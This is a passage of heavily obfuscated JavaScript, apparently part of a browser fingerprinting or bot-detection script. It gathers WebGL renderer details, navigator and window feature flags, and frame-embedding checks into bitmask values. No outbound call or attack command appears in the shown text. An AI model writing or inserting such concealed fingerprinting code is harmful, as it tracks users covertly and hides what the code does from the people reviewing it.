Vs1=QQ()[PJ(vf)](nb,nf,bg1,bN),lL.pop(),Vs1;}lL.pop();}break;case Fs:{var AD1=Sg1[M4];var FY;lL.push(LB1);return FY=kd[gl()[Yr(bN)](F0,pw,jU,H7,HO1,VF)][bq()[UC(HA)](qG,QC,SH1,Cq)](kd[Bh()[mX(qx)].call(null,UD1,pw,LB1)][k7(typeof lN()[zX(cE)],DM('',[][[]]))?lN()[zX(mq)](jj1,Vp):lN()[zX(AP)].apply(null,[BR1,wh])],AD1),lL.pop(),FY;}break;case Eg:{lL.push(g3);var cD1=function(AD1){return dH1.apply(this,[Fs,arguments]);};var rO1=[A7()[f9(bQ)].apply(null,[dE,Lb,Cf,HT(HT({}))]),k7(typeof UK()[JX(TN)],DM('',[][[]]))?UK()[JX(K9)](HT(HT([])),Xz1,Kq):UK()[JX(Ih)].apply(null,[bQ,xR1,Yg1])];var qR1=rO1[k7(typeof UK()[JX(XJ)],'undefined')?UK()[JX(Vm)](kJ,f7,hQ):UK()[JX(Ih)](Jw,g6,mE)](function(jg1){lL.push(zc);var DH1=cD1(jg1);if(HT(HT(DH1))&&HT(HT(DH1[gl()[Yr(Hm)].apply(null,[wO1,AP,pD1,Jw,HT({}),AP])]))&&HT(HT(DH1[gl()[Yr(Hm)].call(null,wO1,wN,pD1,tf,Bt,AP)][t8()[Qn(g3)].call(null,DF,HT({}),hb)]))){DH1=DH1[gl()[Yr(Hm)](wO1,mq,pD1,QP,JK,AP)][k7(typeof t8()[Qn(wN)],'undefined')?t8()[Qn(g3)](DF,HT(tK),hb):t8()[Qn(VF)].call(null,sQ,mq,l41)]();var J3=DM(Fw(DH1[A7()[f9(nf)].apply(null,[zW,Bc,nQ,Gx])](t8()[Qn(wm)].call(null,mn,Bt,wN)),cY(tK)),Os1(kd[gl()[Yr(SS)](bI1,QC,MC,bp,HT(HT({})),Ih)](Fj1(DH1[A7()[f9(nf)](zW,zv1,nQ,K9)](UK()[JX(tm)](HT(HT({})),nK,hw)),cY(tK))),t3[tK]));var p11;return lL.pop(),p11=J3,p11;}else{var rk1;return rk1=QQ()[PJ(vf)](Cb,BC,bg1,bN),lL.pop(),rk1;}lL.pop();});var VB1;return VB1=qR1[k7(typeof Bh()[mX(Ih)],DM('',[][[]]))?Bh()[mX(vf)](nb,HA,Xt):Bh()[mX(tf)](hC,HT(HT(Gx)),xb)](Bh()[mX(bN)](Np,wm,lt)),lL.pop(),VB1;}break;case KR:{lL.push(fJ);throw new (kd[bq()[UC(Yh)].call(null,vf,pQ,KZ,HT(tK))])(UK()[JX(Qw)].call(null,HT(HT(tK)),NK,tm));}break;case XV:{var R11=Sg1[M4];var zO1=Sg1[VV];lL.push(jJ);if(dL(zO1,null)||Fj1(zO1,R11[lN()[zX(Gx)].apply(null,[tF,Rr])]))zO1=R11[Fw(typeof lN()[zX(mq)],DM([],[][[]]))?lN()[zX(AP)].call(null,s41,Eg1):lN()[zX(Gx)](tF,Rr)];for(var vj1=Gx,Ek1=new (kd[A7()[f9(Yh)].call(null,mG,Cf,Cb,jc)])(zO1);d7(vj1,zO1);vj1++)Ek1[vj1]=R11[vj1];var j11;return lL.pop(),j11=Ek1,j11;}break;case Pd:{var U11=Sg1[M4];var Mz1=Sg1[VV];lL.push(cJ);var Xg1=dL(null,U11)?null:GI1(A7()[f9(nZ)].apply(null,[bm,bS,Rr,Qw]),typeof kd[t8()[Qn(Fp)](KQ,YF,hx)])&&U11[kd[t8()[Qn(Fp)].apply(null,[KQ,HT(HT([])),hx])][A7()[f9(g3)](WZ,HT(HT({})),tK,Ln)]]||U11[UK()[JX(Bt)](bN,IR1,wm)];if(GI1(null,Xg1)){var dD1,xk1,sk1,Rg1,ZO1=[],LR1=HT(P1[gl()[Yr(Xn)](WA,vf,TN,z6,XJ,AP)]()),pR1=HT(tK);try{var IV1=lL.length;var k11=HT(HT(M4));if(sk1=(Xg1=Xg1.call(U11))[bq()[UC(tm)](c6,xM,MX,dJ)],Fw(Gx,Mz1)){if(k7(kd[gl()[Yr(bN)](DD1,O3,jU,VF,zv1,VF)](Xg1),Xg1)){k11=HT(HT(VV));return;}LR1=HT(t3[tK]);}else for(;HT(LR1=(dD1=sk1.call(Xg1))[Bh()[mX(SS)](hx,HT({}),E0)])&&(ZO1[UK()[JX(bN)](hx,mE,vf)](dD1[Fw(typeof Bh()[mX(VF)],DM('',[][[]]))?Bh()[mX(tf)](fv1,th,SE):Bh()[mX(G8)].apply(null,[JK,lA,Jx])]),k7(ZO1[lN()[zX(Gx)].call(null,FX,Rr)],Mz1));LR1=HT(Gx));}catch(v11){pR1=HT(Gx),xk1=v11;}finally{lL.splice(wE(IV1,tK),Infinity,cJ);try{var cH1=lL.length;var q11=HT(HT(M4));if(HT(LR1)&&GI1(null,Xg1[UK()[JX(tm)].call(null,Cb,cX,hw)])&&(Rg1=Xg1[UK()[JX(tm)](G8,cX,hw)](),k7(kd[Fw(typeof gl()[Yr(r6)],'undefined')?gl()[Yr(tK)](J9,HA,Vn,C9,cQ,gj1):gl()[Yr(bN)](DD1,Z7,jU,pF,QG,VF)](Rg1),Rg1))){q11=HT(HT({}));return;}}finally{lL.splice(wE(cH1,tK),Infinity,cJ);if(q11){lL.pop();}if(pR1)throw xk1;}if(k11){lL.pop();}}var GV1;return lL.pop(),GV1=ZO1,GV1;}lL.pop();}break;case Jg:{var nc=Sg1[M4];lL.push(vw);if(kd[A7()[f9(Yh)](ZF,pw,Cb,Qw)][Fw(typeof QQ()[PJ(fQ)],DM([],[][[]]))?QQ()[PJ(lA)](tn,rC,Hc,hE):QQ()[PJ(kJ)](IC,AC,S9,Ih)](nc)){var nI1;return lL.pop(),nI1=nc,nI1;}lL.pop();}break;case hD:{var Kk1=Sg1[M4];return Kk1;}break;case pV:{lL.push(XQ);if(HT(bx(lN()[zX(QP)](Dh,Cq),kd[Bh()[mX(qx)](UD1,g3,XQ)]))){var dB1;return lL.pop(),dB1=null,dB1;}var QO1=kd[Fw(typeof Bh()[mX(Xj1)],DM('',[][[]]))?Bh()[mX(tf)](Sm,HT({}),Ct):Bh()[mX(qx)].apply(null,[UD1,LC,XQ])][Fw(typeof lN()[zX(tK)],DM([],[][[]]))?lN()[zX(AP)](OI1,kR1):lN()[zX(QP)].call(null,Dh,Cq)];var cz1=QO1[Fw(typeof A7()[f9(qG)],'undefined')?A7()[f9(tK)](LQ,HT(Gx),gn,Ih):A7()[f9(pE)](lM,MQ,nE,Hm)];var W41=QO1[k7(typeof bq()[UC(Pw)],DM([],[][[]]))?bq()[UC(bS)](HT(tK),qG,nF,Jw):bq()[UC(Jl)].call(null,Cb,jV1,Eq,pm)];var zB1=QO1[Bh()[mX(sQ)].apply(null,[Cq,HT(HT([])),Xf])];var NI1;return NI1=[cz1,Fw(W41,Gx)?Gx:Fj1(W41,Gx)?cY(t3[tK]):cY(bN),zB1||lN()[zX(BU)].call(null,RR,Pw)],lL.pop(),NI1;}break;case dV:{var Y11={};lL.push(mt);var TR1={};try{var T51=lL.length;var tY=HT({});var xB1=new (kd[UK()[JX(QP)].apply(null,[vf,VQ,XJ])])(Gx,Gx)[lN()[zX(K9)].apply(null,[pr,Yh])](t8()[Qn(Cb)](Mp,HT([]),c6));var j3=xB1[QQ()[PJ(zv1)](YF,Qz1,fC,Yh)](gl()[Yr(nb)].apply(null,[Tc,th,jH1,Pm,HT(HT(tK)),sQ]));var Tk1=xB1[bq()[UC(hb)](HT(tK),mq,Wt,pq)](j3[lN()[zX(Vm)](VO1,n9)]);var U41=xB1[bq()[UC(hb)].call(null,Cq,mq,Wt,sQ)](j3[A7()[f9(Qw)](Sf,G8,r3,SS)]);Y11=N0(VI,[k7(typeof bq()[UC(wN)],DM('',[][[]]))?bq()[UC(Cf)](HT([]),nE,gT,HT(Gx)):bq()[UC(Jl)].apply(null,[HD1,s7,s3,z6]),Tk1,Fw(typeof A7()[f9(Jw)],DM([],[][[]]))?A7()[f9(tK)](PO1,tK,Sn,Cq):A7()[f9(RY)](Lq,Qw,pm,hw),U41]);var kB1=new (kd[UK()[JX(QP)](HT(tK),VQ,XJ)])(Gx,Gx)[lN()[zX(K9)].apply(null,[pr,Yh])](bq()[UC(QP)].apply(null,[MQ,N11,s51,HT(tK)]));var ns1=kB1[QQ()[PJ(zv1)].call(null,H9,Qz1,fC,Yh)](gl()[Yr(nb)](Tc,wN,jH1,G8,hw,sQ));var Hj1=kB1[bq()[UC(hb)](pw,mq,Wt,Jw)](ns1[lN()[zX(Vm)].apply(null,[VO1,n9])]);var Rz1=kB1[bq()[UC(hb)](qG,mq,Wt,LC)](ns1[A7()[f9(Qw)].apply(null,[Sf,VF,r3,nZ])]);TR1=N0(VI,[Bh()[mX(jA)].call(null,gg1,tf,mw),Hj1,Fw(typeof UK()[JX(pE)],DM('',[][[]]))?UK()[JX(Ih)](QC,js1,Kj1):UK()[JX(z6)].call(null,HA,zp,r6),Rz1]);}finally{lL.splice(wE(T51,tK),Infinity,mt);var mO1;return mO1=N0(VI,[lN()[zX(jQ)].call(null,Zt,bp),Y11[bq()[UC(Cf)].apply(null,[Yh,nE,gT,tm])]||null,UK()[JX(cE)](Pm,A6,zv1),Y11[Fw(typeof A7()[f9(Zw)],DM([],[][[]]))?A7()[f9(tK)].call(null,mZ,pq,O3,Ih):A7()[f9(RY)].apply(null,[Lq,wN,pm,Xn])]||null,gl()[Yr(kw)].call(null,Qz1,tf,pV1,mq,Cq,Jl),TR1[Bh()[mX(jA)].call(null,gg1,tm,mw)]||null,A7()[f9(W9)](BR1,SS,pQ,Lb),TR1[UK()[JX(z6)](HT(HT([])),zp,r6)]||null]),lL.pop(),mO1;}lL.pop();}break;case UO:{var CO1=Sg1[M4];lL.push(zQ);if(Fw([A7()[f9(hb)](hT,HT(HT(tK)),Zw,z6),gl()[Yr(HM)].apply(null,[JR1,z6,RJ,Xj1,nZ,tf]),t8()[Qn(hw)](JU,G8,Kq)][A7()[f9(nf)].apply(null,[XF,Pw,nQ,jc])](CO1[k7(typeof UK()[JX(wm)],DM([],[][[]]))?UK()[JX(pm)](tf,MU,mb):UK()[JX(Ih)](HT(Gx),Rb,Nn)][t8()[Qn(sO1)](pr,HT(HT({})),Jl)]),cY(tK))){lL.pop();return;}kd[k7(typeof Bh()[mX(Z7)],DM([],[][[]]))?Bh()[mX(hw)](c6,Lm,KZ):Bh()[mX(tf)](nq,Yb,lb)](function(){var dj1=HT(VV);lL.push(V7);try{var xg1=lL.length;var Pv1=HT({});if(HT(dj1)&&CO1[Fw(typeof UK()[JX(qG)],DM([],[][[]]))?UK()[JX(Ih)].call(null,MQ,vw,IY):UK()[JX(pm)](Ln,GE,mb)]&&(CO1[Fw(typeof UK()[JX(rm)],DM([],[][[]]))?UK()[JX(Ih)](nf,zp,nq):UK()[JX(pm)](g3,GE,mb)][UK()[JX(bS)](C9,Ht,Gx)](bq()[UC(Cq)](jQ,Sz1,m7,rm))||CO1[UK()[JX(pm)].call(null,HT(HT({})),GE,mb)][UK()[JX(bS)](D9,Ht,Gx)](bq()[UC(Xj1)](jc,SS,n51,Cq)))){dj1=HT(HT({}));}}catch(Vj1){lL.splice(wE(xg1,tK),Infinity,V7);CO1[UK()[JX(pm)].apply(null,[HD1,GE,mb])][lN()[zX(cQ)](BB1,LC)](new (kd[A7()[f9(w7)](F7,Fp,hw,bS)])(A7()[f9(Vb)].call(null,Ks1,AP,Lb,nf),N0(VI,[Bh()[mX(cE)](bN,qx,g51),HT(HT([])),DW()[rT(Jw)].apply(null,[Bc,Jl,En,bm,hx]),HT([]),Fw(typeof A7()[f9(n9)],DM('',[][[]]))?A7()[f9(tK)](mn,vf,db,Hm):A7()[f9(dw)].apply(null,[T9,vf,hx,HT(HT([]))]),HT(HT({}))])));}if(HT(dj1)&&Fw(CO1[t8()[Qn(jA)].apply(null,[Ql,z6,Gx])],lN()[zX(W9)](hj1,D9))){dj1=HT(HT({}));}if(dj1){CO1[UK()[JX(pm)].apply(null,[HT([]),GE,mb])][Fw(typeof lN()[zX(BU)],DM([],[][[]]))?lN()[zX(AP)](UD1,FA):lN()[zX(cQ)](BB1,LC)](new (kd[k7(typeof A7()[f9(pw)],DM('',[][[]]))?A7()[f9(w7)](F7,HT(HT(Gx)),hw,HM):A7()[f9(tK)](PM,tK,RJ,Qw)])(gl()[Yr(sO1)].apply(null,[F9,Cq,bH1,Bc,Qw,tf]),N0(VI,[Bh()[mX(cE)].call(null,bN,Bb,g51),HT(HT({})),DW()[rT(Jw)].call(null,Bt,Jl,En,bm,H7),HT(HT(M4)),A7()[f9(dw)](T9,HD1,hx,jQ),HT(M4)])));}lL.pop();},Gx);lL.pop();}break;case Dz:{lL.push(UD1);throw new (kd[bq()[UC(Yh)].apply(null,[Ln,pQ,Dp,Xj1])])(UK()[JX(Qw)](HT(HT({})),d11,tm));}break;case N4:{var Sk1=Sg1[M4];var L3=Sg1[VV];lL.push(vV1);if(dL(L3,null)||Fj1(L3,Sk1[lN()[zX(Gx)].call(null,ZK,Rr)]))L3=Sk1[lN()[zX(Gx)].call(null,ZK,Rr)];for(var bR1=Gx,qV1=new (kd[Fw(typeof A7()[f9(Bc)],'undefined')?A7()[f9(tK)](kg1,mq,tR1,Lm):A7()[f9(Yh)](Kr,H9,Cb,g3)])(L3);d7(bR1,L3);bR1++)qV1[bR1]=Sk1[bR1];var C41;return lL.pop(),C41=qV1,C41;}break;case O4:{var Zk1=Sg1[M4];var qY=Sg1[VV];lL.push(LV1);var vk1=dL(null,Zk1)?null:GI1(A7()[f9(nZ)](qE,Pg1,Rr,nf),typeof kd[t8()[Qn(Fp)].apply(null,[Q51,HT(HT(tK)),hx])])&&Zk1[kd[t8()[Qn(Fp)](Q51,Jl,hx)][A7()[f9(g3)](hr,g3,tK,rm)]]||Zk1[UK()[JX(Bt)](bS,MX,wm)];if(GI1(null,vk1)){var V41,wI1,cB1,f3,XV1=[],CB1=HT(Gx),rB1=HT(tK);try{var fD1=lL.length;var Kz1=HT({});if(cB1=(vk1=vk1.call(Zk1))[bq()[UC(tm)].call(null,Bc,xM,OL,QC)],Fw(Gx,qY)){if(k7(kd[gl()[Yr(bN)].apply(null,[v7,sQ,jU,bQ,pq,VF])](vk1),vk1)){Kz1=HT(HT({}));return;}CB1=HT(tK);}else for(;HT(CB1=(V41=cB1.call(vk1))[Bh()[mX(SS)](hx,r6,xs)])&&(XV1[UK()[JX(bN)].apply(null,[HT(HT({})),sl,vf])](V41[Bh()[mX(G8)](JK,HT(HT(tK)),lh)]),k7(XV1[lN()[zX(Gx)].apply(null,[sZ,Rr])],qY));CB1=HT(Gx));}catch(Qg1){rB1=HT(Gx),wI1=Qg1;}finally{lL.splice(wE(fD1,tK),Infinity,LV1);try{var w51=lL.length;var x51=HT(VV);if(HT(CB1)&&GI1(null,vk1[UK()[JX(tm)].apply(null,[nb,kK,hw])])&&(f3=vk1[UK()[JX(tm)](nZ,kK,hw)](),k7(kd[Fw(typeof gl()[Yr(XJ)],'undefined')?gl()[Yr(tK)](bS,Xj1,RR1,HT(HT({})),HT(HT(Gx)),Bq):gl()[Yr(bN)](v7,G8,jU,jA,H7,VF)](f3),f3))){x51=HT(HT(VV));return;}}finally{lL.splice(wE(w51,tK),Infinity,LV1);if(x51){lL.pop();}if(rB1)throw wI1;}if(Kz1){lL.pop();}}var FB1;return lL.pop(),FB1=XV1,FB1;}lL.pop();}break;case zv:{var ts1=Sg1[M4];lL.push(q7);if(kd[A7()[f9(Yh)](FI,Lm,Cb,K9)][QQ()[PJ(kJ)](HM,lQ,S9,Ih)](ts1)){var AI1;return lL.pop(),AI1=ts1,AI1;}lL.pop();}break;case ZH:{var qk1=Sg1[M4];var R41;lL.push(hY);return R41=kd[k7(typeof gl()[Yr(hb)],'undefined')?gl()[Yr(bN)].call(null,Y0,Cq,jU,Jw,Fp,VF):gl()[Yr(tK)](fH1,pw,jn,HT(HT([])),Z7,Jj1)][Fw(typeof bq()[UC(Xj1)],'undefined')?bq()[UC(Jl)].call(null,kw,Fb,Tq,rm):bq()[UC(g3)](tf,r3,rF,tK)](qk1)[UK()[JX(Vm)].apply(null,[Qw,rP,hQ])](function(mB1){return qk1[mB1];})[Gx],lL.pop(),R41;}break;case LD:{var tD1=Sg1[M4];lL.push(jv1);var PH1=tD1[k7(typeof UK()[JX(Np)],DM([],[][[]]))?UK()[JX(Vm)](HT(HT(Gx)),Qf,hQ):UK()[JX(Ih)](H7,JH1,l3)](function(qk1){return dH1.apply(this,[ZH,arguments]);});var V51;return V51=PH1[Fw(typeof Bh()[mX(HO1)],DM([],[][[]]))?Bh()[mX(tf)].call(null,MQ,c6,j7):Bh()[mX(vf)](nb,sO1,JD1)](t8()[Qn(bp)](qD1,G8,UY)),lL.pop(),V51;}break;case qg:{lL.push(St);try{var D3=lL.length;var Sj1=HT(VV);var zD1=DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(kd[gl()[Yr(SS)](Ap,Fp,MC,sO1,VF,Ih)](kd[Bh()[mX(qx)].apply(null,[UD1,HT(HT(Gx)),St])][t8()[Qn(XH1)](bV1,sO1,W9)]),Os1(kd[gl()[Yr(SS)](Ap,cQ,MC,hQ,QP,Ih)](kd[Fw(typeof Bh()[mX(BU)],'undefined')?Bh()[mX(tf)](VI1,HM,Jj1):Bh()[mX(qx)].call(null,UD1,HT(HT(Gx)),St)][lN()[zX(pQ)](mh,G8)]),tK)),Os1(kd[gl()[Yr(SS)](Ap,kJ,MC,fQ,Xn,Ih)](kd[Bh()[mX(qx)](UD1,D9,St)][k7(typeof t8()[Qn(pC)],DM([],[][[]]))?t8()[Qn(I0)].call(null,EF,HT({}),cQ):t8()[Qn(VF)](gn,Jw,Xz1)]),t3[Bb])),Os1(kd[Fw(typeof gl()[Yr(G8)],DM(Bh()[mX(bN)](Np,H9,XR),[][[]]))?gl()[Yr(tK)](dV1,qx,AC,HT(HT(tK)),QP,S7):gl()[Yr(SS)].apply(null,[Ap,bQ,MC,HA,tf,Ih])](kd[k7(typeof Bh()[mX(wm)],'undefined')?Bh()[mX(qx)](UD1,Zw,St):Bh()[mX(tf)](A11,nf,Oz1)][A7()[f9(Pg1)].call(null,kN,HD1,jH1,pm)]),AP)),Os1(kd[gl()[Yr(SS)].apply(null,[Ap,XJ,MC,Vm,tK,Ih])](kd[Bh()[mX(Hm)].call(null,kw,JK,xr)][UK()[JX(V7)](QC,XS,T7)]),Hm)),Os1(kd[gl()[Yr(SS)](Ap,tm,MC,Gx,XJ,Ih)](kd[Bh()[mX(qx)](UD1,tm,St)][bq()[UC(XA)].apply(null,[TN,X9,mh,Cq])]),r6)),Os1(kd[gl()[Yr(SS)](Ap,Pg1,MC,qG,HT(HT([])),Ih)](kd[Bh()[mX(qx)](UD1,nb,St)][Bh()[mX(Np)].call(null,Rr,G8,YE)]),VF)),Os1(kd[k7(typeof gl()[Yr(pw)],DM([],[][[]]))?gl()[Yr(SS)].apply(null,[Ap,jQ,MC,Vm,hb,Ih]):gl()[Yr(tK)](wN,Xn,hJ,HT(Gx),XJ,DA)](kd[k7(typeof Bh()[mX(kw)],DM('',[][[]]))?Bh()[mX(qx)](UD1,hQ,St):Bh()[mX(tf)](h41,r6,Vm)][UK()[JX(xM)].call(null,HT(HT(Gx)),PC,w7)]),Ih)),Os1(kd[gl()[Yr(SS)](Ap,O3,MC,pq,tm,Ih)](kd[Bh()[mX(qx)](UD1,Xn,St)][t8()[Qn(YF)].call(null,cM,dJ,c11)]),tf)),Os1(kd[gl()[Yr(SS)].call(null,Ap,Vp,MC,fQ,K9,Ih)](kd[Bh()[mX(qx)](UD1,HT(HT([])),St)][QQ()[PJ(nf)](H7,KY,wm,lA)]),lA)),Os1(kd[gl()[Yr(SS)].apply(null,[Ap,bS,MC,G8,HD1,Ih])](kd[Bh()[mX(qx)](UD1,Xj1,St)][lN()[zX(mA)](XW,Kc)]),t3[O3])),Os1(kd[gl()[Yr(SS)](Ap,nZ,MC,D9,XJ,Ih)](kd[Bh()[mX(qx)].call(null,UD1,hb,St)][bq()[UC(UD1)].call(null,Lb,Xj1,wA,HT([]))]),Fp)),Os1(kd[gl()[Yr(SS)].apply(null,[Ap,Xn,MC,QC,VF,Ih])](kd[Bh()[mX(qx)](UD1,G8,St)][gl()[Yr(n9)].apply(null,[KY,G8,UB1,BU,QP,vf])]),Yh)),Os1(kd[gl()[Yr(SS)](Ap,Xj1,MC,HT(HT(tK)),HT(HT(Gx)),Ih)](kd[Bh()[mX(qx)](UD1,zv1,St)][t8()[Qn(c11)](T6,HT(HT(tK)),G8)]),G8)),Os1(kd[Fw(typeof gl()[Yr(qx)],DM([],[][[]]))?gl()[Yr(tK)](F7,AP,rg1,HT([]),jA,b3):gl()[Yr(SS)](Ap,sO1,MC,W9,Yb,Ih)](kd[Bh()[mX(qx)](UD1,nZ,St)][QQ()[PJ(xM)](Yb,xs1,vw,Fp)]),JK)),Os1(kd[gl()[Yr(SS)](Ap,Qw,MC,dJ,jA,Ih)](kd[Bh()[mX(qx)].call(null,UD1,HT(HT(tK)),St)][t8()[Qn(Kq)].apply(null,[sB1,Bt,XH1])]),pq)),Os1(kd[k7(typeof gl()[Yr(pF)],DM(Bh()[mX(bN)](Np,n9,XR),[][[]]))?gl()[Yr(SS)](Ap,bS,MC,Lm,nf,Ih):gl()[Yr(tK)](BD1,nb,k6,xM,Lb,LB1)](kd[Fw(typeof Bh()[mX(T7)],DM('',[][[]]))?Bh()[mX(tf)].apply(null,[fj1,n9,EJ]):Bh()[mX(qx)].call(null,UD1,HT([]),St)][lN()[zX(Kc)](OL,K9)]),nZ)),Os1(kd[gl()[Yr(SS)].apply(null,[Ap,YF,MC,Pm,hb,Ih])](kd[k7(typeof Bh()[mX(c6)],DM([],[][[]]))?Bh()[mX(qx)].call(null,UD1,TN,St):Bh()[mX(tf)](j41,Jl,hp)][lN()[zX(Gn)].call(null,mk1,Xj1)]),t3[tm])),Os1(kd[Fw(typeof gl()[Yr(IC)],DM(Bh()[mX(bN)](Np,HO1,XR),[][[]]))?gl()[Yr(tK)](MZ,hx,Z41,HT(HT({})),Vm,Vm):gl()[Yr(SS)](Ap,O3,MC,xM,bN,Ih)](kd[Bh()[mX(qx)](UD1,Pg1,St)][t8()[Qn(l7)].apply(null,[Tt,vf,MQ])]),Xn)),Os1(kd[gl()[Yr(SS)].call(null,Ap,zv1,MC,sO1,QC,Ih)](kd[Bh()[mX(qx)](UD1,Ih,St)][Fw(typeof A7()[f9(hw)],DM('',[][[]]))?A7()[f9(tK)].call(null,fv1,pq,l9,mq):A7()[f9(bp)].apply(null,[Wf,lA,Pg1,qx])]),HO1)),Os1(kd[gl()[Yr(SS)](Ap,H7,MC,th,nb,Ih)](kd[k7(typeof Bh()[mX(sO1)],'undefined')?Bh()[mX(qx)].apply(null,[UD1,HT(tK),St]):Bh()[mX(tf)](x6,hQ,Xb)][QQ()[PJ(hb)].call(null,Xj1,nD1,mt,qG)]),tn)),Os1(kd[k7(typeof gl()[Yr(Jw)],DM([],[][[]]))?gl()[Yr(SS)](Ap,Pg1,MC,HT(HT([])),sO1,Ih):gl()[Yr(tK)](lm,SS,lR1,Lm,fQ,Ts1)](kd[Bh()[mX(qx)](UD1,hb,St)][UK()[JX(pC)](wm,P0,Vp)]),vf)),Os1(kd[gl()[Yr(SS)](Ap,BU,MC,HT({}),tm,Ih)](kd[Bh()[mX(qx)](UD1,C9,St)][Fw(typeof QQ()[PJ(nb)],DM([],[][[]]))?QQ()[PJ(lA)].call(null,Pw,Z0,jw,Jw):QQ()[PJ(C9)].apply(null,[O3,Mc,Ob,fQ])]),fQ)),Os1(kd[gl()[Yr(SS)].call(null,Ap,Yb,MC,tf,G8,Ih)](kd[A7()[f9(sQ)](zG,Qw,dJ,H7)][Fw(typeof lN()[zX(Gn)],DM('',[][[]]))?lN()[zX(AP)](rJ,Rv1):lN()[zX(Fp)](nA,hb)]),Yb)),Os1(kd[gl()[Yr(SS)](Ap,Gx,MC,nZ,HT([]),Ih)](kd[Bh()[mX(Hm)].call(null,kw,Ln,xr)][bq()[UC(SA)](tf,Np,Xf,wN)]),Bb));var tg1;return lL.pop(),tg1=zD1,tg1;}catch(TY){lL.splice(wE(D3,tK),Infinity,St);var Qc;return lL.pop(),Qc=Gx,Qc;}lL.pop();}break;case Mg:{lL.push(wb);var z3=kd[bq()[UC(bN)](Pw,Jl,Jj1,Ln)][t8()[Qn(cE)](GR1,Pg1,qG)]?P1[t8()[Qn(nZ)].apply(null,[BF,xM,AP])]():Gx;var bD1=kd[bq()[UC(bN)](Jl,Jl,Jj1,pF)][t8()[Qn(Np)].apply(null,[Y41,bp,dJ])]?tK:Gx;var ks1=kd[bq()[UC(bN)].call(null,Yh,Jl,Jj1,th)][bq()[UC(YR1)].call(null,SS,Fp,gL,cQ)]?tK:Gx;var nz1=kd[bq()[UC(bN)](wN,Jl,Jj1,zv1)][gl()[Yr(z6)](Aq,dJ,wh,qx,sO1,Hm)]?tK:Gx;var s11=kd[bq()[UC(bN)].call(null,Vm,Jl,Jj1,HT(HT(tK)))][A7()[f9(X9)].apply(null,[d41,cE,z6,c6])]?tK:Gx;var tI1=kd[bq()[UC(bN)].call(null,dJ,Jl,Jj1,n9)][Bh()[mX(BU)].apply(null,[RY,Bb,hV1])]?tK:Gx;var LD1=kd[bq()[UC(bN)].call(null,BU,Jl,Jj1,Xj1)][k7(typeof Bh()[mX(N7)],'undefined')?Bh()[mX(Bc)](tn,HT([]),P41):Bh()[mX(tf)].apply(null,[IO1,th,k0])]?tK:P1[Fw(typeof gl()[Yr(sO1)],'undefined')?gl()[Yr(tK)](xH1,cQ,vc,K9,z6,jH1):gl()[Yr(Xn)](UI1,HD1,TN,HT({}),C9,AP)]();var gz1=kd[bq()[UC(bN)].apply(null,[HT(HT(tK)),Jl,Jj1,Ih])][A7()[f9(MY)](jO1,SS,nZ,Cf)]?tK:Gx;var Ug1=kd[bq()[UC(bN)](LC,Jl,Jj1,HT(Gx))][lN()[zX(Qw)](mP,Qw)]?t3[tK]:Gx;var cR1=kd[Fw(typeof DW()[rT(z6)],DM([],[][[]]))?DW()[rT(Bb)].apply(null,[bS,gn,DQ,Lj1,qx]):DW()[rT(Ln)].call(null,bN,tf,UI1,pC,xM)][A7()[f9(lA)].apply(null,[Zj1,SS,vf,nf])].bind?tK:Gx;var Z51=kd[bq()[UC(bN)](HM,Jl,Jj1,Xj1)][QQ()[PJ(MQ)](IC,NM,hx,VF)]?tK:Gx;var pY=kd[bq()[UC(bN)](Rr,Jl,Jj1,HT([]))][lN()[zX(XA)].call(null,SR1,pq)]?tK:t3[bN];var c41;var TV1;try{var KV1=lL.length;var cs1=HT(VV);c41=kd[bq()[UC(bN)](HT(HT({})),Jl,Jj1,Qw)][t8()[Qn(pC)](zm,QC,Ih)]?P1[k7(typeof t8()[Qn(fQ)],DM([],[][[]]))?t8()[Qn(nZ)].apply(null,[BF,pq,AP]):t8()[Qn(VF)].call(null,qB1,HM,IA)]():Gx;}catch(C3){lL.splice(wE(KV1,tK),Infinity,wb);c41=t3[bN];}try{var Yk1=lL.length;var jR1=HT(HT(M4));TV1=kd[bq()[UC(bN)](QP,Jl,Jj1,HT(HT(tK)))][bq()[UC(nQ)].call(null,HO1,gM,RR,wm)]?tK:Gx;}catch(wg1){lL.splice(wE(Yk1,tK),Infinity,wb);TV1=Gx;}var WD1;return lL.pop(),WD1=DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(DM(z3,Os1(bD1,tK)),Os1(ks1,t3[Bb])),Os1(nz1,AP)),Os1(s11,Hm)),Os1(tI1,r6)),Os1(LD1,VF)),Os1(gz1,Ih)),Os1(c41,tf)),Os1(TV1,t3[fQ])),Os1(Ug1,Jl)),Os1(cR1,Fp)),Os1(Z51,Yh)),Os1(pY,t3[Yb])),WD1;}break;case zs:{var kY=Sg1[M4];lL.push(Rb);var sV1=Bh()[mX(bN)](Np,HT(Gx),Uk1);var qI1=bq()[UC(b41)].apply(null,[Bc,Pm,Pr,HT([])]);var DR1=Gx;var ND1=kY[A7()[f9(ZE)](Nf,K9,HM,Yh)]();while(d7(DR1,ND1[lN()[zX(Gx)](Zf,Rr)])){if(IE(qI1[A7()[f9(nf)].call(null,xG,JK,nQ,HT([]))](ND1[Fw(typeof A7()[f9(jA)],'undefined')?A7()[f9(tK)].call(null,jj1,XJ,Ng1,r6):A7()[f9(r6)].call(null,hM,HT(HT(Gx)),Z7,bp)](DR1)),Gx)||IE(qI1[A7()[f9(nf)](xG,HT([]),nQ,bN)](ND1[A7()[f9(r6)](hM,Cb,Z7,rm)](DM(DR1,tK))),P1[gl()[Yr(Xn)](zQ,rm,TN,Bc,HT(HT(Gx)),AP)]())){sV1+=t3[tK];}else{sV1+=Gx;}DR1=DM(DR1,bN);}var p3;return lL.pop(),p3=sV1,p3;}break;}};var EP=function MV1(CV1,lk1){var Og1=MV1;do{switch(CV1){case Y4:{return Fc(n4,[rc]);}break;case CH:{var jk1=k41[W9];var rc=DM([],[]);var J11=k41[f11];var AY=wE(J11.length,tK);CV1=Zv;}break;case Dj:{CV1+=xI;return 